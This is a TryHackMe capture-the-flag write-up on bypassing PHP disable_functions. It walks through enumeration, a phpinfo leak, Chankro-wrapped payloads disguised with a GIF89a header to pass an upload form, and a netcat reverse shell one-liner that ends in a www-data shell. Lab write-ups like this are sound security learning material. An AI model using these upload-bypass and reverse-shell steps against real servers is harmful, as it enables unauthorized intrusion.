Challenge Overview
This challenge focuses on bypassing PHP security restrictions, specifically the disable_functions directive that prevents execution of dangerous system commands.
Enumeration
Nmap Scan
nmap -sCV -A -oN nmap 10.10.208.58Scan Results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))Web Enumeration
Navigating to http://10.10.208.58/ reveals a home page of Hot Jobs.

There is a cv.php endpoint that accepts an uploaded CV image.
Directory enumeration with gobuster reveals additional entry points and an uploads directory we can interact with.
gobuster dir -u http://10.10.208.58/ \
-w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt \
-x php -o gobuster.txtScan Results:
/cv.php (Status: 200) [Size: 4153]
/phpinfo.php (Status: 200) [Size: 68160]

/uploads (Status: 301) [Size: 314] [--> http://10.10.208.58/uploads/]The /uploads folder lists uploaded files; after using the cv.php upload we can see our file there.

PHP Info

/phpinfo.php discloses configuration and environment details. Of particular interest:
DOCUMENT_ROOTis/var/www/html/fa5fba5f5a39d27d8bb7fe5f518e00db.disable_functionscontains several disabled functions.
Those two facts drive the exploitation approach: the exposed phpinfo() gives filesystem locations and the uploads feature accepts files, while disabled PHP functions restrict direct use of some exec-style functions.
Chankro - PoC
From phpinfo.php we confirm the document root:
Create a small shell script that writes the output of whoami to a file inside the uploads directory:
#!/bin/bash
whoami > /var/www/html/fa5fba5f5a39d27d8bb7fe5f518e00db/uploads/whoami.txtUse chankro to wrap the script into a PHP payload:
python2 chankro.py --arch 64 \
--input whoami.sh \
--output whoami.php \
--path /var/www/html/fa5fba5f5a39d27d8bb7fe5f518e00db/uploads/To bypass upload checks we prepend a GIF header (GIF89a) to the generated file so it is accepted as an image by the upload form. Upload the crafted file via cv.php and trigger it in a browser:
http://10.10.208.58/uploads/whoami.phpThe script runs and produces a whoami.txt showing the user under which the webserver executed commands.

This confirms remote command execution despite disabled PHP functions because execution is happening via an on-disk shell script invoked from the uploaded PHP wrapper.
Chankro - Reverse Shell
Craft a reverse shell script:
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc <your-ip> 4444 >/tmp/fWrap it with chankro:
python2 chankro.py --arch 64 \
--input reverse-shell.sh \
--output reverse-shell.php \
--path /var/www/html/fa5fba5f5a39d27d8bb7fe5f518e00db/uploads/Start a listener on the attacker machine:
nc -lnvp 4444Trigger the uploaded payload:
http://10.10.208.58/uploads/reverse-shell.phpWe obtain a shell as the webserver user.
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Flag
The /home/s4vi/flag.txt file contains the flag for this THM room.
